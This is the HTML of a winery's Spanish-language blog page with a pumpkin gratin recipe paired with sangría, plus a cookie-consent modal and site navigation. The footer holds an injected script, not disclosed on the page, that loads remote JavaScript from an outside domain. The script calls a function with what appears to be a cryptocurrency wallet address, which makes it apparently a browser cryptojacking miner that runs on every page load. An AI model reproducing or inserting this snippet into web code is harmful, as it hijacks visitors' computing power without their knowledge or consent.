    <div class="lgcookieslaw-modal-header">
        <p class="lgcookieslaw-modal-header-title">Preferencias de cookies</p>
        <div class="lgcookieslaw-modal-header-title-user-consent-elements">
            <div
                class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date"
                role="tooltip"
                title=""
            >
                <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span>
            </div>
            <a
                class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download"
                role="tooltip"
                title="Haga clic para descargar el consentimiento"
                target="_blank"
                href=""
            >
                <i class="lgcookieslaw-icon-download"></i> Consentimiento
            </a>
        </div>
    </div>
    <div class="lgcookieslaw-modal-body">
        <div class="lgcookieslaw-modal-body-content">
                                                <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies funcionales                                <div
                                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container"
                                    role="tooltip"
                                    title="Obligatoria"
                                >
                                    Técnica
                                </div>
                                                    </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch lgcookieslaw-switch-disabled">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_1"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="1"
                                    data-consent-mode="true"
                                    data-consent-type="functionality_storage"                                    data-technical="true"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_1"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Las cookies funcionales son estrictamente necesarias para proporcionar los servicios de la tienda, así como para su correcto funcionamiento, por ello no es posible rechazar su uso. Permiten al usuario la navegación a través de nuestra web y la utilización de las diferentes opciones o servicios que existen en ella.
                                </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>PHP_SESSID</td>
                                                            <td>www.bodegasyzaguirre.com</td>
                                                            <td>La cookie PHPSESSID es nativa de PHP y permite a los sitios web almacenar datos de estado serializados. En el sitio web se utiliza para establecer una sesión de usuario y para pasar los datos de estado a través de una cookie temporal, que se conoce comúnmente como una cookie de sesión. Estas Cookies solo permanecerán en su equipo hasta que cierre el navegador.</td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>PrestaShop-#</td>
                                                            <td>www.bodegasyzaguirre.com</td>
                                                            <td>Se trata de una cookie que usa Prestashop para guardar información y mantener abierta la sesión del usuario. Permite guardar información como la divisa, el idioma, identificador del cliente, entre otros datos necesarios para el correcto funcionamiento de la tienda.</td>
                                                            <td>6000 horas</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies publicitarias                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_2"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="2"
                                    data-consent-mode="true"
                                    data-consent-type="ad_storage"                                    data-technical="false"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_2"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_2">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_2">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son aquellas que recaban información sobre los anuncios mostrados a los usuarios del sitio web. Pueden ser de anónimas, si solo recopilan información sobre los espacios publicitarios mostrados sin identificar al usuario o, personalizadas, si recopilan información personal del usuario de la tienda por parte de un tercero, para la personalización de dichos espacios publicitarios.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de analíticas                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_3"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="3"
                                    data-consent-mode="true"
                                    data-consent-type="analytics_storage"                                    data-technical="false"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_3"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_3">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_3">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Recopilan información sobre la experiencia de navegación del usuario en la tienda, normalmente de forma anónima, aunque en ocasiones también permiten identificar de manera única e inequívoca al usuario con el fin de obtener informes sobre los intereses de los usuarios en los productos o servicios que ofrece la tienda.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de rendimiento                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_4"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="4"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_4"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_4">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_4">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Se usan para mejorar la experiencia de navegación y optimizar el funcionamiento de la tienda.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Otras cookies                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_5"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="5"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_5"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_5">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_5">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son cookies sin un propósito claro o aquellas que todavía estamos en proceso de clasificar.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">Rechazar todo</button>
            
            <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Aceptar selección</button>
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">Aceptar todo</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

    <div id="lgcookieslaw_fixed_button" class="lgcookieslaw-fixed-button lgcookieslaw-fixed-button-left">
        <svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="36px" viewBox="0 0 20 20" width="36px" fill="#FFFFFF"><g><rect fill="none" height="20" width="20" x="0"/></g><g><g><circle cx="8.75" cy="7.25" r="1.25"/><circle cx="6.75" cy="11.25" r="1.25"/><circle cx="12.5" cy="12.5" r=".75"/><path d="M17.96,9.2C16.53,9.17,15,7.64,15.81,5.82c-2.38,0.8-4.62-1.27-4.15-3.65C5.27,0.82,2,6.46,2,10c0,4.42,3.58,8,8,8 C14.71,18,18.43,13.94,17.96,9.2z M10,16.5c-3.58,0-6.5-2.92-6.5-6.5c0-3.2,2.69-6.69,6.65-6.51c0.3,2.04,1.93,3.68,3.99,3.96 c0.05,0.3,0.4,2.09,2.35,2.93C16.31,13.67,13.57,16.5,10,16.5z"/></g></g></svg>
    </div>

          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </header>
  

<section id="modal-menu">
    <div class="header-carrito p-4">
        <div class="d-flex">
            <p>MENÚ</p>
        </div>
        <a href="#" title="Cerrar menú" class="close-menu"><img src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/icon-close.svg" alt="icono cerrar"></a>
    </div>
    <nav class="body-carrito px-4 pb-4">

      

<nav class="d-lg-flex d-none">
    
        

                  
            

                                    <a href="https://reservas.bodegasyzaguirre.com/reserva/visitas?utm_source=web_bodegas&amp;utm_medium=referral&amp;utm_campaign=web_principal" target="_blank" title="Accede al apartado de Enoturismo" class="mr-xl-4 mr-3 after ">Enoturismo</a>
                      

            
                  
            

                                    <a href="https://bodegasyzaguirre.com/es/2-tienda"title="Accede al apartado de Tienda" class="mr-xl-4 mr-3 after ">Tienda</a>
                      

            
                            <div class="mr-xl-4 mr-3 after dropdown">
          
            

                                    <a class="dropdown-toggle" href="#" id="navbarShop" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
              Productos
              </a>
                      

                    <div class="dropdown-menu" aria-labelledby="navbarShop">
            
        

                  
            

                      <a class="dropdown-item" href="https://www.bodegasyzaguirre.com/es/content/25-packs-ybox" title="Accede a Packs Ybox">Packs Ybox</a>
          

            
                  
            

                      <a class="dropdown-item" href="https://www.bodegasyzaguirre.com/es/content/26-sangrias-de-bodegas-yzaguirre" title="Accede a Sangrías de Bodegas Yzaguirre">Sangrías de Bodegas Yzaguirre</a>
          

            
                  
            

                      <a class="dropdown-item" href="https://www.bodegasyzaguirre.com/es/content/27-vinos" title="Accede a Vinos">Vinos</a>
          

            
                  
            

                      <a class="dropdown-item" href="https://www.bodegasyzaguirre.com/es/content/28-vinos-dulces" title="Accede a Vinos Dulces">Vinos Dulces</a>
          

            
                  
            

                      <a class="dropdown-item" href="https://www.bodegasyzaguirre.com/es/content/29-vermouth-yzaguirre" title="Accede a Vermouth Yzaguirre">Vermouth Yzaguirre</a>
          

            
                  
            

                      <a class="dropdown-item" href="https://www.bodegasyzaguirre.com/es/content/30-vermouth-francisco-simo-y-cia" title="Accede a Vermouth Francisco Simó y Cia">Vermouth Francisco Simó y Cia</a>
          

            
                  
            

                      <a class="dropdown-item" href="https://www.bodegasyzaguirre.com/es/content/19-vino-agridulce" title="Accede a Vino Agridulce">Vino Agridulce</a>
          

            
                  
            

                      <a class="dropdown-item" href="https://www.bodegasyzaguirre.com/es/content/31-lotes" title="Accede a Lotes">Lotes</a>
          

            
              </ul>
    
          </div>
          </div>
            
                            <div class="mr-xl-4 mr-3 after dropdown">
          
            

                                    <a class="dropdown-toggle" href="#" id="navbarShop" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
              Recetas
              </a>
                      

                    <div class="dropdown-menu" aria-labelledby="navbarShop">
            
        

                  
            

                      <a class="dropdown-item" href="https://www.bodegasyzaguirre.com/es/content/category/3-cocktails" title="Accede a Cocktails">Cocktails</a>
          

            
                  
            

                      <a class="dropdown-item" href="https://www.bodegasyzaguirre.com/es/content/category/5-cocina" title="Accede a Cocina">Cocina</a>
          

            
              </ul>
    
          </div>
          </div>
            
                  
            

                                    <a href="https://bodegasyzaguirre.com/es/blog"title="Accede al apartado de Noticias" class="mr-xl-4 mr-3 after ">Noticias</a>
                      

            
                  
            

                                    <a href="https://www.bodegasyzaguirre.com/es/content/1-historia"title="Accede al apartado de Historia" class="mr-xl-4 mr-3 after ">Historia</a>
                      

            
                  
            

                                    <a href="https://bodegasyzaguirre.com/es/contacto"title="Accede al apartado de Contacto" class="mr-xl-4 mr-3 after ">Contacto</a>
                      

            
              </ul>
    

</nav>


    </nav>
    <div class="footer-carrito p-4">
        <div class="d-flex align-items-center">
           
                <div class="lang d-flex align-items-center justify-content-end">
                    <a href="https://www.bodegasyzaguirre.com/es/blog/post/191-" title="Cambia el idioma de la página al Español" class="ml-3 active">ES</a>
                    <a href="https://www.bodegasyzaguirre.com/en/blog/post/191-" title="Cambia el idioma de la página al English" class="ml-3">EN</a>
                    <a href="https://www.bodegasyzaguirre.com/ca/blog/post/191-" title="Cambia el idioma de la página al Català" class="ml-3">CA</a>
              </div>

           
        </div>
        <button class="btn-primary btn-block py-2 mt-4">
                    <a href="https://www.bodegasyzaguirre.com/es/mi-cuenta" title="Acceda a su cuenta de cliente" class="ml-3" rel="nofollow"><img class="mr-2" src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/icon-user.svg" alt="icono usuario">Iniciar sesión</a>
    
        </button>
                  
       
    </div>
</section>


        
      </section>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper-top" class="mt-header">
        
        
        
        
        
        <div class="container">
          
                       
        </div>

                <div class="container">
          <div class="row">
        
          

          
  <div id="content-wrapper" class="w-100 mt-3">
    
    

  <section id="main">

    
      
    

    
      <section id="content" class="page-content  card-block">
        
        
<div class="blog-content">
    <p class="h2">Noticias</p>
    <hr class="hr mr-3 my-3">
    
    <div class="content">
        <div class="container">
        <h1 class="h2 mb-3">Sangría la Fresquita y recetas originales para este otoño</h1>

                        
            <div class="row">
                <div class="col-lg-6">
                    <img class="w-100 mb-5" src="https://www.bodegasyzaguirre.com/img/post/191.jpg" alt="Sangría la Fresquita y recetas originales para este otoño Bodegas Yzaguirre" title="Sangría la Fresquita y recetas originales para este otoño Bodegas Yzaguirre" />
                </div>
                <div class="col-lg-6 pb-5">
                    <div> <h2 class="MsoNormal" align="center" style="text-align:left;"><span style="font-size:20pt;">El otoño ya está aquí y desde Sangría La Fresquita te proponemos platos para esta estación</span></h2>
<p></p>
<p class="MsoNormal" align="center" style="text-align:center;"><span style="font-size:14pt;"> </span></p>
<p class="MsoNormal">En Sangría La Fresquita nos encantan los cambios de estación y pensar en todos los platos que podemos elaborar con los alimentos de temporada. Para este otoño te proponemos un plato original y delicioso que le darán un toque único a tus comidas acompañadas de Sangría La Fresquita.</p>
<p class="MsoNormal">El otoño es una estación en la que apetece de todo: comida fresca y ligera, al principio, y algo calentito cuando empieza el frío. Para cubrir estas necesidades te proponemos un plato de calabaza –como no podía ser de otra forma en esta estación– que lo puedes comer toda la temporada, acompañado con una ensalada, por ejemplo, más fresquito, o caliente acompañado de arroz o sopa cuando llega ese momento. ¡Manos a la cocina!</p>
<h3 class="MsoNormal"><b>Ingredientes para cocinar calabaza gratinada</b></h3>
<p class="MsoNormal">Los ingredientes que necesitas para hacer esta calabaza gratinada son:</p>
<ul style="list-style-type:circle;">
<li><span style="font-size:7pt;line-height:normal;font-family:'Times New Roman';"> </span><!--[endif]-->Calabaza (aproximadamente 1kg)</li>
<li> Nata para cocinar</li>
<li><span style="font-size:7pt;line-height:normal;font-family:'Times New Roman';"> </span><!--[endif]-->2 huevos</li>
<li><span style="font-size:7pt;line-height:normal;font-family:'Times New Roman';"> </span><!--[endif]-->Queso rallado</li>
<li> Ajo</li>
<li><span style="font-size:7pt;line-height:normal;font-family:'Times New Roman';"> </span><!--[endif]-->Sal</li>
<li><span style="font-size:7pt;line-height:normal;font-family:'Times New Roman';"> </span><!--[endif]-->AOVE</li>
</ul>
<p class="MsoListParagraphCxSpMiddle" style="text-indent:-18pt;"></p>
<h3><b>¿Cómo elaborar esta calabaza gratinada?</b></h3>
<p class="MsoNormal">Para elaborar este plato tienes que seguir los siguientes pasos:</p>
<ol>
<li><span style="text-indent:-18pt;">Pela la calabaza y cortarla en cubitos pequeños.</span></li>
<li>Pela y pica el ajo, lo más pequeño que puedas.</li>
<li>En una sartén con aceite caliente pon el ajo y la calabaza para que se rehoguen. Puedes añadir las hiervas que más te gusten (como tomillo, laurel o romero, por ejemplo). Cocina la calabaza hasta que esté dorada.</li>
<li>Precalienta el horno a 180ºC con calor por arriba y por abajo.</li>
<li>Pon la calabaza en un recipiente para el horno y termina de cocinarla hasta que esté blanda (te llevará unos 20 minutos).</li>
<li>Mientras termina de cocinarse la calabaza, en un bol mezcla los huevos con la nata, añade un poco de sal, y queso rallado.</li>
<li>Añade la mezcla a la calabaza y cocínalo hasta que cuaje.  </li>
<li>Retira el recipiente del fuego, espera a que se enfríe y ¡listo para servir!</li>
</ol>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p>Sirve una copa de tu Sangría La Fresquita favorita, con unas uvas – que son también muy otoñales – y disfruta de este plato original y delicioso. ¡A disfrutar!</p></div>
                </div>
            </div>

                                </div>
            </div>
    <div class="container">
        <div class="row mt-2">
            <div class="col-xs-12 col-12 col-md-6">
                <p class="postpublished">Publicado el 04-10-2022</p>
                                <span class="postviews"> | 1827 Visitas</span>
                                            </div>
                <div class="col-xs-12 col-12 col-md-6">
                            <div class="row">
                    <div class="col-12">
                    <p class="text-right">Compartir</p>
                    <div class="d-flex align-items-center justify-content-end mt-2">
                                                <a href="https://www.facebook.com/sharer.php?u=https://www.bodegasyzaguirre.com/es/blog/post/191-sangraa-la-fresquita-y-recetas-originales-para-este-otoao" class="text-hide" title="Share" target="_blank">
                        <img class="mr-2 facebook" src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/icon-facebook.svg" alt="facebook">
                        Share</a>
                                                <a href="https://twitter.com/intent/tweet?text=Sangría la Fresquita y recetas originales para este otoño https://www.bodegasyzaguirre.com/es/blog/post/191-sangraa-la-fresquita-y-recetas-originales-para-este-otoao" class="text-hide" title="Tweet" target="_blank">
                        <img class="mr-2 twitter" src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/icon-twitter.svg" alt="twitter">
                        Tweet</a>
                                            </div>
                    </div>
                </div>


                                        </div>
        </div>
    </div>

    

      </section>
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>



                  </div>
        </div>
          
        <div class="container">
          
        </div>
        

      </section>

        
        <section id="prefooter">
        <div id="search_filters_brands">
  <div class="container my-5">
      <div class="row">
        <div class="col-12 text-center">
          <h2>
                        Nuestras marcas
                      </h2>
        </div>
      </div>
      <div class="row mt-4">
                  
<div class="row">
            <div class="col-sm-3 col-6 gsap-class" style="transform: translate(0px); opacity: 1;">
        <a href="https://www.bodegasyzaguirre.com/es/brand/2-la-fresquita" title="La Fresquita">
          <img class="w-100" src="https://www.bodegasyzaguirre.com/img/m/2.jpg" alt="La Fresquita">
        </a>
      </div>
                <div class="col-sm-3 col-6 gsap-class" style="transform: translate(0px); opacity: 1;">
        <a href="https://www.bodegasyzaguirre.com/es/brand/3-marsol" title="Mar&amp;Sol">
          <img class="w-100" src="https://www.bodegasyzaguirre.com/img/m/3.jpg" alt="Mar&amp;Sol">
        </a>
      </div>
                <div class="col-sm-3 col-6 gsap-class" style="transform: translate(0px); opacity: 1;">
        <a href="https://www.bodegasyzaguirre.com/es/brand/4-monestir-del-tallat" title="Monestir del Tallat">
          <img class="w-100" src="https://www.bodegasyzaguirre.com/img/m/4.jpg" alt="Monestir del Tallat">
        </a>
      </div>
                <div class="col-sm-3 col-6 gsap-class" style="transform: translate(0px); opacity: 1;">
        <a href="https://www.bodegasyzaguirre.com/es/brand/1-vermouth-yzaguirre" title="Vermouth Yzaguirre">
          <img class="w-100" src="https://www.bodegasyzaguirre.com/img/m/1.jpg" alt="Vermouth Yzaguirre">
        </a>
      </div>
      </div>  
            

              </div>
  </div>
</div>
        </section>

      <footer id="footer">
        
          <script>(function(d, s, id){
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)){ return; }
    js = d.createElement(s); js.id = id;
    js.onload = function(){
  ***      EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);
    };
    js.src = 'https://___trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo';
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'backup-jss'));
</script>
<footer>
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-3 col-sm-4 col-8">
                    <img class="w-100" src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/logo-footer.jpg" alt="Logotipo Yzaguirre Vermouth">
                                    </div>
                      <div class="col-lg-3 col-sm-4 col-6 mt-sm-0 mt-3 d-flex flex-column">
      <p><strong>PRODUCTOS</strong></p>
                          <a
                id="link-category-8-1"
                class="category-link mb-1"
                href="https://www.bodegasyzaguirre.com/es/8-sangrias-de-bodegas-yzaguirre"
                title="Manteniendo la esencia y los mismos ingredientes que el envase original, sangría La Fresquita mini está diseñada para disfrutar de su delicioso sabor de forma individual. Esta versión de 275ml, se adapta perfectamente a la palma de la mano y es ideal para beber en cualquier lugar debido a su pequeño tamaño. Perfectamente equilibrada, la sangría zurra La Fresquita mini presenta ligeros toques de cítricos mediterráneos, frutos rojos del bosque, especias orientales, canela y vainilla."
                            >
              Sangrías de Bodegas Yzaguirre
            </a>
                    <a
                id="link-category-9-1"
                class="category-link mb-1"
                href="https://www.bodegasyzaguirre.com/es/9-v-agridulce"
                title=""
                            >
              V. Agridulce
            </a>
                    <a
                id="link-category-5-1"
                class="category-link mb-1"
                href="https://www.bodegasyzaguirre.com/es/5-vermouth-francisco-simo-y-cia"
                title=""
                            >
              Vermouth Francisco Simó y Cia
            </a>
                    <a
                id="link-category-4-1"
                class="category-link mb-1"
                href="https://www.bodegasyzaguirre.com/es/4-vermouth-yzaguirre"
                title=""
                            >
              Vermouth Yzaguirre
            </a>
                    <a
                id="link-category-7-1"
                class="category-link mb-1"
                href="https://www.bodegasyzaguirre.com/es/7-vinos"
                title=""
                            >
              Vinos
            </a>
                    <a
                id="link-category-6-1"
                class="category-link mb-1"
                href="https://www.bodegasyzaguirre.com/es/6-vinos-dulces"
                title=""
                            >
              Vinos dulces
            </a>
            </div>
      <div class="col-lg-3 col-sm-4 col-6 mt-sm-0 mt-3 d-flex flex-column">
      <p><strong>SERVICIO</strong></p>
                          <a
                id="link-custom-page-34-977-840-655-2"
                class="custom-page-link mb-1"
                href="tel:+34977840655"
                title=""
                            >
              +34 977 840 655
            </a>
                    <a
                id="link-custom-page-contacto-2"
                class="custom-page-link mb-1"
                href="/es/contacta"
                title=""
                            >
              Contacto
            </a>
                    <a
                id="link-custom-page-mi-cuenta-2"
                class="custom-page-link mb-1"
                href="/es/mi-cuenta"
                title=""
                            >
              Mi cuenta
            </a>
                    <a
                id="link-custom-page-faq-2"
                class="custom-page-link mb-1"
                href="/es/faq"
                title=""
                            >
              FAQ
            </a>
                    <a
                id="link-custom-page-configurar-cookies-2"
                class="custom-page-link mb-1"
                href="#yzaguirre"
                title=""
                            >
              Configurar cookies
            </a>
            </div>
  
                <div class="col-lg-3">
                    <div class="row">
                        <div class="col-lg-12 col-sm-6 mt-lg-0 mt-4 d-flex order-1">
                            <p><strong>REDES SOCIALES</strong></p>
                        </div>
                        <div class="col-lg-12 col-sm-6 col-10 d-flex mt-3 order-lg-2 order-sm-3 order-2">
                            

          <a class="w-20 px-1" href="https://www.facebook.com/YzaguirreExperience/" target="_blank">
      <img class="w-100" src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img//facebook.svg" alt="Facebook">
      </a>
          <a class="w-20 px-1" href="https://www.youtube.com/channel/UCRnjrHMxilWhbBwuF9rKgXg" target="_blank">
      <img class="w-100" src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img//youtube.svg" alt="YouTube">
      </a>
          <a class="w-20 px-1" href="https://www.instagram.com/yzaguirre_experience/" target="_blank">
      <img class="w-100" src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img//instagram.svg" alt="Instagram">
      </a>
          <a class="w-20 px-1" href="https://es.linkedin.com/company/bodegasyzaguirre" target="_blank">
      <img class="w-100" src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img//linkedin.svg" alt="LinkedIn">
      </a>
    

                        </div>
                      
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-md-9 newsletter">
                    <p><strong>NEWSLETTER</strong></p>
                     <div class="block_newsletter" id="blockEmailSubscription_displaySgFooter">
    <form action="https://www.bodegasyzaguirre.com/es/blog/post/191-sangraa-la-fresquita-y-recetas-originales-para-este-otoao#blockEmailSubscription_displaySgFooter" class="d-flex" method="post">
      <input type="email" name="email" class="form-control background-white h-100" id="form-newsletter" placeholder="Tu e-mail" aria-labelledby="block-newsletter-label" required>
      <button title="Suscríbete a nuestro newsletter" class="btn btn-sub px-3 d-flex justify-content-center align-items-center"><img src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/arrow-newsletter.svg" alt="icono flecha derecha"></button>
      <input type="hidden" name="blockHookName" value="displaySgFooter" />
      <input type="hidden" name="action" value="0">
    </form>
                          <div id="gdpr_consent" class="gdpr_module_21">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span>BODEGAS YZAGUIRRE, S.L. es el responsable de la recogida y tratamiento de sus datos con la finalidad de gestionar su consulta. La base jurídica para este tratamiento reside en el consentimiento del interesado, así como en el interés legítimo del Responsable. No está previsto ceder sus datos a terceros. Le recordamos que, en cualquier caso, tiene el derecho a acceder, rectificar y suprimir sus datos personales, así como otros derechos, como se explica en nuestra <a href="https://www.bodegasyzaguirre.com/es/content/2-aviso-legal-y-politica-de-privacidad" target="_blank" rel="nofollow noreferrer noopener">política de privacidad</a>.<br />Quiero recibir la newsletter</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.bodegasyzaguirre.com/es/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
